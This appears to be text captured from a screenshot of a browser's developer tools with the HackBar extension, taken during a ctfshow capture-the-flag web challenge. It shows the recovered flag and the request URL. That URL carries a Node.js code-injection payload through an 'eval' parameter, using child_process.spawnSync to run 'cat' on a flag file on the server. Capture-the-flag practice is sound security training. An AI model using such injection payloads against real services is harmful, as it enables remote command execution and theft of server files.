 ag? ctfshow{47a4763b-e512-466c-b986-0b9286c45f6b}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
https://98fb7c7b-15cf-4d38-adb4-174c98cd9911.challenge.ctf.show/?eval=require('child_process').spawnSync('cat',['fl001g.txt']).stdout.toString()
URL